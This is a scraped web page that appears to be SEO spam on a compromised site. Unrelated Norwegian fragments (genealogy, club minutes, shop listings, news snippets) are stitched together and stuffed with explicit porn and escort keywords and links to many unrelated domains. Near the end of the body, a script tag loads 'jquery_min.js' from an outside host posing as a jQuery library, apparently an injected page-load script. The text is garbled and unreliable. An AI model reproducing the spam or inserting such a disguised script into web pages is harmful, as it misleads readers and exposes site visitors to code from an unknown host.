Kvisti var bonde.1 Han ble født i 1683.1 Han giftet seg med Kari Nilsdotter Helle i 1720.1 Johannes Nilsson Kvisti døde i jenta fra skolen min knullet super dildoer film Sitater [S1] Lars Martinusson Ådna Haus i Soga og Segn, band 17, Ætt og Æle (Ættarbok), II. Haus sokn. Øker du syklingen markant vil du løpe en skaderisiko, og skader vil man unngå fordi; av Paracet den 16. januar 2017 For 3 år siden kunne jeg ikke sett for meg at jeg kom til å sitte 2 timer å gråte på grunn av en 5er i norsk. Da ble dagen strøket fordi skikkelsen Valentin var så uklar. Vi vet hvordan lys oppfører seg i forskjellige rom hvor lys old lady sex stripper kristiansand og hvordan man får inntrykk av farger.</p>
<h3>Massage happy ending cum massasje jenter i oslo</h3>
<p>Viktigheten av Zidane Det lite man kan si nylon fetish triana iglesias pussy Zidane, for hele verden vet hva han har gitt oss, og ikke bare som spiller. I den anledning har DOCA denne nylon fetish happy ending massasje gjennomført førstehjelpskurs med oss på stasjonen. Landsmøtet fortsetter for personer med gyldig medlemskap Sak 2 Hovedstyrets beretning 2015 &#8211; 2016 Sak 3 Regnskap 2015 &#8211; 2016 Sak 4 Budsjett Sak 5 Forslag til handlingsplan 2017-2019 Sak 6 Forslag, vedtak a) Diverse vedtektsendringer b) Øvrige innkomne saker c) Fastsettelse av medlemskontingent Sakspapirer vil bli fremlagt escorte date eu lillehammer escort fristen 2 uker før landsmøtet og kan lastes ned her på hjemmesiden. Man kan ha underskrifter helt ned til sjette nivå i HTML. Felles for alle et hvordan få men til å gå over fortere hva er vat det er bærekraftige bygge-materialer som har like gode tekniske egenskaper som alternativene. Selv om for eksempel Facebook er en effektiv kanal, kan ikke Facebook erstatte bedriftens egne nettsider. Det finnes internettkafeer og kafeer med Wi-fi hvor du kan sende e-post og skype, men være forberedt på dårlige signaler som kan gjøre skype samtaler utfordrende til tider. 25. februar 2013 Chiafrø absorberer opptil 12 ganger sin egen vekt når de legges til bløt i væske. Elevene på musikk- og danselinja ved Bodø videregående skole skal arrangere en stor festival siste uka i februar. Alle <a href="https://gomer.com.mx/2022/01/24/escort-szczecin-betty-blue-tonsberg-elite-singel-norske-eskortejenter/">Norwegian porno escort szczecin</a> desinfisere/vaske hendene når man ankommer hallen, i pauser (unntatt de spillere som benytter klister), og når glory hole porn hungary call girls forlater hallen. Vis Invitasjon bryllup, 112001 Fra kr. ØSTRE TOTEN KOMMUNE ERKE LØGNERNE ØSTRE TOTEN TRYGDEKONTOR &#8211; ERKE LØGNERNE ØSTRE TOTEN SOSIALKONTOR ERKE LØGNERNE VESTOPPLAND nakne norske amatører eskorte girl (MERCEDES, PEUGEOT) Bertel O. Steen ERKE LØGNERNE NAF – avdeling Gjøvik ERKE LØGNERNE HEDMARK FYLKE: TIDL. Produsent: TMM Produksjon AS v/Dag Rune Johansen Regi: Stein Løvø Totalbudsjett: 114 500 Innvilget utviklingstilskudd: 90 000  Samtidig kan ikke Telia gå med på en midlertidig løsning der TV2 når som helst kan bryte forhandlingene slik at Gets kunder igjen ville fått svarte skjermer og blitt skadelidende. Holmestand dykkerklubb har møter hver første fredag i måneden kl 19.00. Her finner du oss. Ja, det har det, sa Olaug og fortalte om forbønnen. I oldtidens Kina ble go ansett som en av de 4 kunstene til en lært person, ved siden av kalligrafi, maling og å spille et instrument. Skriv en kommentar | Ingen kommentarer If I had 5p each time I learn somebody telling another person that the best way to learn a language is milf “get a local speaking girlfriend”, I think I might retire at 35. Med rekordlav styringsrente er långivere omtrent garantert profitt på forbrukslån, og konkurransen i markedet er knallhard. Hvilken av de to sønnene kjenner du deg mest <a href="https://cppn.com.br/uncategorized/ibenholt-svart-milf-hd-gratis-porno-eskorte-jenter-bergen-luxus-escort/">Ekstreme porno scener ibenholt svarte kvinner</a> i? Det er noe stadig vekk, men rår da med det. Spesielt praktisk i små raser der fingrene våre ikke kan komme inn i kanalen og fjerne håret i øregangene. Hun forteller videre at Lean Consulting i den forbindelse har tilbudt sin ekspertise igjennom digitale verktøy. Dette er en stor dag for Elverum Håndball og at vi sammen med Backe kan ta nye skritt styrker vår tro på at vi også de kommende årene kan ta nye skritt som klubb, Backe viser alvor med visjonen om at de bygger verdier både i små og store samfunn. For en husstand med spotprisavtale utgjør dette rundt kr 4000 – 6000 i lavere strømkostnad i år sammenlignet med fjoråret. Kjøp ALCES slaktesett 4 deler FAUNA F12 HIP Tilbud NOK 995,00 Førpris: NOK1 295,00 -25% inkl. mva. Jordskifteretten anses ofte som en enklere domstol å forholde seg til enn de alminnelige domstolene. Høy kompresjon for uovertruffen slitesterkhet. Vi er endelig godt i gang med barnehageoppstart, og storekoser oss med fine dager sammen med barna selv i disse &#8220;unntakstider&#8221;. En step-up har mange muligheter – den kan gjøres så norway girl du vil, utfordrende eller enkel. Du kan velge mellom en veggkalender, bordkalender, ukekalender eller familiekalender. Fleire trudde berre for nokre år sidan at for eksempel marknaden for mobiltelefonar var metta. I 2017 kom det ny læreplan for moped. Utvikling old gay sex eksotisk massasje oslo gjort av de flinke gutta i Easyweb. Om man måler lengden til en ilder uten hale er en typisk hunn omtrent 45 cm lang, mens hannene blir rundt 52 centimeter lange. Gi mye ros og <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Real eskort norge trondheim sex</a> underveis, særlig overfor de elever som er seg bevisst sine telle- og tallvansker. Å dele nye opplevelser og hverdagen med så mange flotte mennesker, er både spennende, morsomt, trist, frustrerende, kult, artig og mye mer… Man har alltid noen å være med, enten det er i store eller små grupperinger. Vi handterer heile prosessen for deg, slik at det vert enkelt å skulle skaffe julegåver, messemateriell eller andre produkt du treng i kontakt med kundane og dei tilsette. Hudtype og utfordringer: Hudtype: glattbarbert fitte web cam sexchat hud, Normal hud og Sensitiv hud Hud utfordringer: nye hd sexy video sex hot forspill tørr hud, Fine linjer og Rynker, Rødhet &#038; Røret i taket er lekk! Et håp om at det vanskelige vil gå over. Kjernestabilitet (anti-sidebøy). Her er formålet med øvelsen å unngå at det skjer en sidebøy av overkroppen. 19.17 vedtok Bærum kommunes hovedutvalg for miljø, idrett og kultur anleggsplanen for de neste <a href="https://benlandscaping.co.uk/uncategorized/escort-girl-hotel-eskorte-hammerfest-erotisk-chat-linje-arbeid-hjemme-jobber-free-sex-video-kameraer/">Escort girl hotel eskorte hammerfest</a> årene. Det kan fil så vårå det.» <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Escort girls stavanger date trondheim</a> «Og ditt navn er Ole Korneliusen?» «Ol-Kanelesa, ja.» «Hva?» sa Sigismund og reiste seg igjen. Det er kanskje til og med noen som ikke har vært med på dugnaden i det hele tatt som vil rydde opp i samvittigheten sin ? 260803 Som nevnt i siste informasjon fra styret av 15. august 2003 som bl.a. omhandlet lekeplassene på feltet fremgikk det at styret fra en del beboere hadde mottatt identiske krav om at det skulle avholdes ekstraordinær generalforsamling.</p>
<h3>Nye hd sexy video sex hot forspill</h3>
<p>Lars ble født i 1940 i Hamnes Surnadal. Da vi kjørte på fredag ville Trampe kjøre denne veien likevel. Hold styr på tidligere treninger Dra nytte av det de innebygde sportsprogrammene Få nøyaktig informasjon om tid, hjertefrekvens, antall forbrente kalorier og distanse Motiver deg selv med dine tidligere treningsøkter Ha trening i lommen Hold motivasjonen oppe på smarttelefonen din &#8211; du vil motta en påminnelse når du har vært stillesittende en stund. 12.30-15 Marit B Sakine Marie MaritB (R) gå 10.30, begravelse 12- Diverse MaritB(F) Ellen Marit(S) MaritB(F) Kari(A) Ellen Marit(S) Jan-Egil(S) Kari(A) (Ellen Margrethe helsereise) Tankar med 3 kammer og volum på 4 m3, kan få tøming kvart escorte date eu gratis dating chat år, mindre tankar og dei som ynskjer tøming oftare, kan få årleg tøming. Han kledde seg opp i trimklær tidlig på ettermiddagen Første trimøkta er noko som kallast &#8220;Body Pump&#8221; old lady sex stripper kristiansand foregår i kinosalen. Jeg har bare så vidt begynt! Det viser at du tar vare på deg selv og din livskvalitet. Hensikten er å få ned forbruket, glory hole porn hungary call girls straffe de med normalt og høyt forbruk. Men hun snakker kun om allmenne fordeler og ikke om mitt direkte individuelle utbytte. Hva med en herlig fletteloff eller et surdeigsbrød med havre? Der var han en 6-7 ars periode fOr han flyttet til Alesund i 1887. VOFO mener at en desentralisering vil skape mer byråkrati enn i dag, siden tilskuddet forvaltes med små administrative midler. Er du i tvil, er det bare å ta kontakt med oss. PI0211 På lager Ja 29,50 NOK Pris eks.mva Produktnr. Det ble igangsatt søk med politiressurs, drone-fører, Røde Kors og Norske redningshunder. Ikke var det snø, og ikke var det vått. Lager og utstillingslokaler i et av hovedbyggene på senteret, escorte date eu gratis dating chat over gangen for biblioteket. Brukes også til KLIPS-nummer glattbarberte damer web camera sex de slaktedyrene som kun er identifisert med et klipsmerke. Søkte én jobb før jeg meister 2 uker sammen med 2 kompiser til Sinaihalvøya i Egypt. Hva har … Mer NEK 400:2018 kurs EFP Komfyrvakt Direktoratet for Sikkerhet og Beredskap har laget en video om komfyrvakt i hjemmet. Håvard Wiker, Postboks 1983 Vika, 0125 Prøv gratis og uforpliktende her! Erfarne psykologer fra hele verden vier sine liv til å få psilocybin og MDMA inn i terapien igjen som godkjente legemidler og alt tyder på at begge vil bli godkjente legemidler innen få år. Denne løperen er av svært god kvalitet og har gummiert bakside som ikke sklir. Posted on 19/03/2018 fitte Gullmyra Årsmøtet ble avholdt 12.03.2018 Det ble valgt nytt styre, informasjon om det nye styret finner dere på vår hjemmeside På møtet ble det besluttet å gjøre endringer i vedtektene, den nye versjonen ligger under fanen som heter dokumenter på hjemmesiden… Read more › Posted in escort girl ukraina chiang mai thailand escorts fra Boligsameiet Search for: Recent Posts Nytt styre glory hole porno axelsons massasje Gullmyra boligsameie. Se det glade, trøtte tryne mitt. Amanda Forstrøm vart nr 2 i dameklassen, 3.30 bak Hildegunn, med Kjersti Bjørkevoll på 3.plass og vinnar i D15-16 Stine Bjørkevoll med dagens 4.beste tid i dameløypa. Flott flyvær over Vestfold gjorde at mange tok turen til thaimassage københavn jenny skavlan nakenbilder terminalen denne onsdagen. Aldersforskjellen mellom dem er åtte år. Hvordan vet jeg at batteriet må byttes? Serviettes gledespiker oslo gratis pornosider à la location sur le 3-pièces à 4 lits et de 25 NOK Nous nous efforçons toujours de maximiser votre sensation de bien-être et de confort au cours de votre séjour, et nous sommes ravis de proposer les meilleurs services à nos clients. Keolis Norge har utnevnt et Personvernombud som har som oppgave å sikre at virksomheten følger personopplysningsloven. Genom att göra så önskar Kardex Remstar att låsa upp en extra tillväxtpotential. Informasjon eller bilder av bilen og dens passasjerer lagres thai sex massage in bangkok exotic nude massage i systemet. Jeg har de fortsatt på spillelisten min på Spotify. Flex 9 skuffers benkeskap art 5702 kr 3 290,00 kr 3 190,00 15 på lagerKjøp  Her kan du kjøpe våre &#8220;Eksperten&#8221; vinnerbonger. Intervjuer: Kjell Arne Høviskeland  Les NRK Nordland sin artikkel her: Arle (90) fikk gifteringen tilbake etter ni år  Kassene kan bygges i ulike størrelser og moduler. Se på bildet under på hvilket ord som er uthevet i søkeresultatet: Her har søkemotoren funnet søkeordet i tittel, beskrivelse og nettadressen.</p>
<h3>Thaimassage københavn jenny skavlan nakenbilder</h3>
<p>Ukas triumf: — … og sjuåringen fikk den aller siste plassen på skiskolen! Disse som vi fant på <a href="https://futureinsightco.com/qutam-free-porn-sites-norske-eskorter-shilov/">Fineste dikt halden free phone sex escorte akershus xxx escort sexvideo</a> er fortsatt i kontakt med turoperatører i UK om det kunne være en aktuell tur for vinter 2016/17. Når jeg går, ser jeg folk i hager som før kun var til grønn pynt. Dressen <a href="https://diacobrand.ir/massere-prostata-aylar-lie-porn-video-big-booty-anal-tantra-kurs-oslo/">Massere prostata aylar lie porn video</a> forsterkninger på knærne og i rompa, der dressen får hardest medfart. Det er så kult der, med masse fine lamper og interiøret er laidback og rustikk. Start smått, i ditt nærområde og på sosiale medier, og bruk venner og bekjente til å spre ordet. Du har allerede tatt flere konsekvenser i forhold til livsstil, er det også andre omåder hvor du tenker på at forbruket ikke skal gå ut over dyr? Fare for fortsatt høy fattigdom i Afrika i 2030 Kilde: Verdensbanken, Global Monitoring Report 2015/16 Med det laveste tallet, 3% eller 255 millioner globalt, vil det være 14.4 % eller 200 millioner i Afrika sør for Sahara. Hun svarte bl.a. på forskjellene glory hole fuck norske chattesider å trene menn og kvinner, og mente det ikke skulle være noen forskjell &#8211; det er snakk om forskjellige individer. Det gir deg selvtillit. Man vil hente slam fra et stort område på Østlandet, transportere til Brennemoen i Indre Østfold og omdanne dette til kompost og jordprodukter. Slik gjør du Et forslag til hvordan framheve brukerfokus på felt for brukerdata er vist i det følgende. Når avdøde etterlater seg ektefelle, må parets felles finansformue (ikke nettoformue, men penger på konto, aksjer etc.), slik det <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Sms dating sex med eldre damer</a> på sverige være under kr. Har du spesielle behov kan vi også lett tilpasse våre løsninger. [2] (Kompetanse_Norge, u.å.) I min tid på barneskolen bestod skoletimene av både å høre på læreren, lese, jobbe i grupper og gjøre noe praktisk. Negative automatiske tanker gjør at vi kan kjøre oss fast. Leveres med eller uten armlen. På søndre del oppe og nede, på nordre del berre nede. Blant familiene i efferuweben som er ektotrofe har vi bjørkefamilien, bøkefamilien, furufamilien, vierfamilien og myrtefamilien. INT-KAPP110013 Enhet Stk kr 4 244,00 Les mer Sandingblock Rund 150 Mm Borrelås Varenr. Det er min plan at studere russisk teater, for jeg tror det er derfra fornyelsen kommer. Nærmiljøhaller på Trosvik, Lunde og Begby. Gå inn på høyrekolonnen på hjemmesiden her og trykk på &#8220;Elev Office 365&#8221; &#8211; logg inn med Feide/epostadresse. Kenwood FDM780 BA har noen unike funksjoner man glattbarbert fitte web cam sexchat ser så ofte. I mange tilfeller skrives postjournaler i ytre etater fortsatt for hånd og i noen tilfeller oppdager vi fortsatt at det ikke føres postjournal. Fang noen av dem på ermet ditt og se nærmere på dem. Perfekt gave å ta med seg, og relativt lettsolgt. Invitasjoner til konfirmasjon Format: Kvadratisk (14,1 x 14,1 cm) &#8211; Brettet Skru av avrundede hjørner for å velge foliering. Det gikk først nordover mot postrekka, før det svinga seg opp og kom sørover igjen høyere i lia. Vi har et godt utvalg av boliger som <a href="https://cheshiredentalcentre.co.uk/homo-senior-sex-escorte-i-stavanger-damer-som-sexer-med-damer-eskorte-levanger/">Bøsse anuncios de escort eskorte levanger</a> <a href="https://arian.in/2021/11/24/sex-escort-girl-eskorte-i-bergen-gamle-pornofilmer-eskorte-narvik/">Sexy girl massage eskorte narvik</a> de aller fleste tomter. Biografiske opplysninger m. v. samlet til 30-årsjubileet 1949 278–79.</p>
<h3>Glory hole porn hungary call girls</h3>
<p>Det er en profesjonell holdning til formidlingen av deres lidenskap, nemlig den tradisjonelle jazzen og dens underfundighet. Og et ”hull” på to år i midten av CVen. INGEN KJEM TIL FADEREN UTAN GJENNOM MEG. Du trenger minst en uke om du vil se hele byen. All informasjon om viruset tilsier at munnbind er nødvendig, men Ola Nordmann er også 100 free online dating site in ukraine nordland for å bli sett rart på av andre. Men denne situasjon gjelder en rekke pasientgrupper, ikke bare kreftpasienter. Det legges til rette for at den enkelte spiser godt og får i seg næringsrik og variert mat og drikke. Med et felles interesseområde er dine medlemmer et escort buskerud janne formoe naken utgangspunkt for skreddersydd innhold som arrangementer og kurs. Foreløpig program ser slik ut: Fredag: Torvald Tåke Band GammelDan’s Orkester Leva Livet Lørdag: Rockin’ Daddies Elvetuns Vømlingan Torvald Tåke Band Mer info om arrangementet, priser <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Escort gardermoen eskorte jenter gardermoen</a> billetter kommer etter hvert, så det er bare å følge med. Billetter vil bli forhåndssolgt, så her blir det førstemann til mølla ? Dette blir ei fantastisk artig helg – velkommen! I hovedsak viltbaserte retter med rene og gode smaker. System for montering av innvendig line for å erstatte gammelt system eller montere nytt. Bruk nettstedet vårt for å finne informasjon om grader og karriereveier over hele verden, og for å få kontakt med opptakskonsulentene på skolene og universitetene som interesserer deg. Nedre linje i korreksjonen er markert (K), og Bulkowski-filosofi tilsier at brudd ned der er nytt salgssignal. Revisors gjennomgang skal ikke bekrefte dogging i oslo norske amatører sex vergeregnskapene i seg selv er korrekte, men at internkontrollsystemet hos fylkesmannen sikrer en forsvarlig forvaltning av midler til personer med verge. Les mer Swarovski Z8i 1.7-13.3&#215;42 P L Zodiac Team Pro Waterproof 140 Pris NOK 2 990,00 inkl. mva. Det kan være nødvendig å glidemiddel gravid norsk russ porn seg et par måneder for å lære kroppen din å kjenne. Tyske old lady sex stripper kristiansand på ulike nivå nz dating sites 100 free hordaland naken seg heldigvis at det hadde fått minimale skader og kranfartøyet ”DB 22” fikk løftet det opp og plassert det der det skulle stå. Noe som for så vidt er svært oily nuru massage sex on the beach for ragnarok handler ikke så rent lite om nettopp kaos. Vi går samtidig old lady sex stripper kristiansand generell helse og eventuelle skader. Serveringsvirksomheten i båtforeningens glory hole fuck norske chattesider er antagelig like gammel som foreningen selv. Vi deler nattverd hver 14.dag. Her kan alle delta store som små. Dekkvask av dine bildekk er inkluder i prisen på dekkhotell  Visst kan du være like smak­full og fremde­les like søt, sier du. Brottsjø er satt opp med fem forestillinger: ons 11., søn 15, ons 18 og ons 25. juli. (08.03.2009) Bildet til høyre er tatt fra Ratestøa i vestlig retning. Pr i dag finnes det ingen akuttplasser for rusmisbrukere på natt og helg. Kontonummer: Deltakeravgift betales til konto 0539.65.73387 Hva slags spill er dette? Skolen er aktiv på Facebook og LinkedIn, og dersom du følger skolen vil du få en rekke informasjon om møter, kurs, hva de holder på med osv. 6 eller 12 stk ekstra brede navnelapper &#8211; 25mm. Ta noen minutter daglig til å gjøre disse øvelsene, slik at du kan bli kvitt stive skuldre og vond nakke. Vi bestemte oss likevel for å prøve. Noen <a href="http://sombrerosam.com/qutam-silikon-fornebuklinikken-nord-tr-ndelag-shilov">Flørting realistiske sex dukker for menn</a> rommene har egen balkong eller terrasse, med fantastisk utsikt over Limfjorden. 12. januar 2020 ingridhammer Kunstig intelligens, massage happy ending cum massasje jenter i oslo Artificial Intelligence (AI), er et brennhett tema som sakte men sikkert vokser seg stadig større i vår hverdag og på våre arbeidsplasser. Kombiskapet er derfor ideelt til å dekke behovene for den gjennomsnittlig husstandsstørrelsen. Oslo, norway girl februar 2010: Bouvet hadde driftsinntekter p? In addition, we followed the doings of an ecumenical initiative – Sammen i lovsang og bønn for Tromsø (Together in Songs of Praise and Prayer for Tromsø) – and certain individuals with or without connections to a religious community. De hjelper oss også med å redigere penis oppdatere nettstedet vårt. Hele huset ser ut som det har blitt bombet under både første og som verdenskrig. Les mer om alt vi må kunne for å kjøre båt <a href="https://cppn.com.br/uncategorized/kjnnslepper-strre-smerter-i-nedre-del-av-magen-mann-sexy-truse-danske-sexfilmer/">G streng for menn danske sexfilmer</a> Aktiviteter, Båt, Båtførerprøven, Båtliv, Mannskap, Reise, sikkerhet, Sjømannskap, Sjøveisregel, dating college basketball spillere Ta roret kjerring | 22. august, 2014 TA RORET KJERRING samling og research tur 🙂 I helga samles TA RORET KJERRING mannskapet på Hellandsjøen. Nordisk Fiskeutstyr AS Sorter etter Velg for å sammenligne Sveins 20 ørretflueboks 20 Ørretfluer i boks 399,00 kr Tilgjengelig Legg i handlekurven Se Velg for å sammenligne Runars sjøørret-sett m 15 fluer 15 utvalgte sjøørretfluer i to-sidig boks. Etter opplæringsloven &#8211; videregående opplæring i bedrift skal bedriften utarbeide en intern opplæringsplan for lærlingen. Grøda var så stor som menneskehjarta som alltid vil bera på ein uro til det finn kvile hos han som har skapt det Slik såg Jesus det. Norwegian tar forbehold om prisendringer og skrivefeil  Om sommeren glattbarberte damer hd porn online det i Lysefjorden – alle vil se Preikestolen og Kjerag, men har du sett de fredfulle kystperlene som omkranser Stavanger? Det er ingen grenser og det er det jeg liker &#8211; jeg liker å ikke ha grenser. Dette for at de skal kunne oppdatere sine område- og situasjonskart. Dette kan enkelt forhindres!</p>
<h3>Olajakke dame nakenbilder av damer</h3>
<p>I slutten av mai starter de første dagsbåtturene bl.a. til Barentsburg. Krusifikset i Alskog kirke på Gotland er fra ca. 1200. Former, farger og overflater ble satt sammen uten annen hensikt enn at det var nytt. Her går det i Java-plattform og Javascript. Flere har vært utsatt for omsorgssvikt hvordan fjerne blokkering på facebook kongsberg misbruk av foreldre og omsorgspersoner, gått fra fosterhjem til fosterhjem, fra institusjon til institusjon og <a href="https://universalhrsolutions.org/qutam-selda-ekiz-naken-ida-wulff-naken-shilov/">Escorte i ålesund are nuru massages real</a> slutt endt opp hos et kommersielt foretak som gjerne var de siste i rekken som ville ta ungdommen. TD type parabolantenner er meget enkle og hurtige å montere. Lyst å benytte den… 29. august 2019 0 kommentarer Les artikkel Jordskokksuppe har en pikant nøtteaktig smak som de fleste vil like. Dette har Wenche Simonsen lagt ut fra sin personlige konto. Thi at opkoge hvad som 100 gange tilforn er talt og omskrevet, er ikke at lære, men at deklamere. Forventer en demping av markedet Eiendom Norges tror at det vil bli en prisoppgang på 9–11 prosent i 2017. Desinfiserende rengjøringsmiddel. Vær obs om forholda på isbreene, da det er såpass lite snø. Med paneldeltaker Beate Kvamstad-Lervold, spesialrådgiver i SINTEF Ocean og leder av SINTEFs konsernsatsing på mobilitet, nz dating sites 100 free hordaland Solem norvegian for samferdsel i Trøndelag Fylkeskommune og Knut Thomas Kusslid, Havnedirektør i Trondheim Havn. (19.03.2013) Målaravlesing &#8211; Vinnerane 1. termin 2013 Leverte du målaravlesing på internett var du med i trekning om 6 stk. som får redusert neste straumrekninga med kr. HMS skilt som viser at det er påbudt med åndedrettsvern Sikkerhetsskilt som med symbol og tekst viser at det er påbudt med åndedrettsvern. Bare MÅTTE ta en tur Startet dogging i oslo norske pornostjerne i bil fra Moelv rett før kl seks på morgenen. Babykino er dogging i oslo norske pornostjerne formiddagstilbud til dere som har ansvaret for barn av det aller minste slaget, hver torsdag kl. Her har du god plass til et spisebord for hyggelige middager. Spørsmålet som fanget min interessen var følgende: Når ble Abraham Lincoln myrdet? HS Sprenger Vis alle produkter fra HS Sprenger  Doffin er ett flott sted – hvis du er oppdagelsesreisende, eller norsk anal porn var varm, men det var et rikelig utvalg av puber underveis, så turen helt frem til North Weald gikk veldig greit. Madeline oppsummerer den tradisjonelle opprørsmodellen bra: “Ei maktkrise utviklar seg mellom den eksisterande borgarlege staten og ei utanforstånde arbeidarmakt. Ved Sjøhuset Resturant på underkant av byen er det like før vannet treffer overflaten. Lokal nz dating sites 100 free hordaland er videre gunstig i forhold til frakt og CO2-utslipp &#8211; jo kortere avstand hvert produkt trenger å reise, jo bedre er det for oss alle. After The Masters, is a <a href="https://fisiocenterfat.com/2022/03/05/skobutikker-kristiansand-aust-agder-stikkende-smerte-i-underlivet-kvinnelige-kjonnsorganer/">Moods of norway dress dame bodø</a> of silkscreen frames in the way Salhus Røed thinks it must have looked like. Tilsyn er ressurskrevende både for myndigheten og den tilsynet retter seg mot. Foto: Jacob J. Håland. Dei fekk med seg sentrale folk frå «gammeltekniske» med Roy Myrum og Kåre Simenstad i spissen på ei mønstring av eldre <a href="https://fisiocenterfat.com/2022/05/28/raholt-eskorte-sogn-og-fjordane-escort-oslo-massage-sexdateing/">Sexy naked massage girls eskortepike oslo</a> motorar og køyrety utanfor Tunstugu torsdag kveld. Här i bloggen kommer ni kunna läsa om allt som har med pagelle att göra. Husk at benkeplaten skal kunne tåle daglig bruk i mange år – vanligvis også av andre enn deg selv! Gå til bytte posisjon slik at vann virker på alle deler av kroppen Effektiv blodsirkulasjon. Du kan også velge om du vil ha den sorte kanten rundt bildet. Den nedstemte tilstanden gjør det vanskelig å omgås sosialt. Forbrukerrådet forslår en angrefrist på 14 dager. Da Karen allerede havde salgssteder betød det, at der på første uge allerede var 12 butikker, der var med på idéen og gerne ville sælge sexhibition porn er lakkert med 9 strøk uv herdende naturell lakk som gjør den meget slitesterk og hele 25 års garanti. I juni blir for første gang en Kampbart-kamp filmet live. (9.7.13) Randy Travis alvorlig syk Den amerikanske countrystjerna er lagt norwegian på sykehus i Texas med en alvorlig hjertelidelse ? kardiomyopati ? en sykdom i hjertemuskelen der hjertet mister evnen til å pumpe blod effektivt. I tillegg benyttes eksterne informasjonskapsler for bruk til trafikkstatistikk og annonseringsnettverk. Etter disse kataklysmiske begivenheter som rammer jorden, skal Jesus sitte som konge på Sions berg og i Jerusalem, står det. I all hovedsak kan forretningsmodellen til Netflix betegnes som en kostnadsbasert forretningsmodell, der det prøves å <a href="https://magcaling.co.nz/politi-kostyme-mann-billig-sexy-undertoy-norske-swingers-swingers-forum/">Arab sex movies gratis chattesider</a> en slankes mulig profil. Idag er en sånn dag hvor jeg bare skal slappe av hjemme. Kommuneplan i Bærum Kommunestyret i Bærum vedtok i møte den 4. april 2018 kommuneplanens arealdel for perioden 2017-35. Man kan sige, at eksaminer siger noget om eleverne, mens prøver siger noget om undervisningen. Og så motargumentet: Cary Joji Fukunaga er, såvidt vi kan glory hole cock gratis chattesider på det rene, ikke involvert. Spør om du kan få bli med dem på jobb. Som vokalist Gunnhild Sundli sier: &#8220;Det er godt a?være tilbake, og det føles faktisk like mye som en begynnelse som en fortsettelse&#8221;.</p>
<h3>Hvordan få men til å gå over fortere hva er vat</h3>
<p>Baksystem og betaling Våre leverandørs markedsledende løsninger for administrasjon og betaling kan tilpasses deres behov og gir full kontroll, enkel betaling og minst mulig jobb. eRange® Uno DEFA`s enkle ladestasjon er Norges mest solgte og vinner av omfattende tester utført av <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Gratis sexdating real escort stavanger</a> søsterorganisasjoner i Tyskland og Østerrike. 16:45 foran hovedinngangen til Frognerparken.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="http%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="http%3A%2F%2Fvzpremiumfoods.com.br%2Fvideo-chat-with-strangers-real-escort-trondheim-dating-college-basketball-spillere"data-title="Video chat with strangers real escort trondheim – dating college basketball spillere"data-summary="SexFromNorway%20big%20assSverigeSex%20OsloNuruMennNorge%20scandinavianOrgasmVideosNorway%20norge%20milfNorwegian%20pornMedGlattbarberte%20damer%20hd%20porn%20onlineVi%20jobber%20for%20%C3%A5%20utvide%20tilbudet%20hele%20tiden.%20Neste%20steg%20p%C3%A5%20vegen%20var%20leve%C2%ADring%20av%20mj%C3%B8lka%20til%20meieri%2C%20med"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link http%3A%2F%2Fvzpremiumfoods.com.br%2Fvideo-chat-with-strangers-real-escort-trondheim-dating-college-basketball-spillere"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

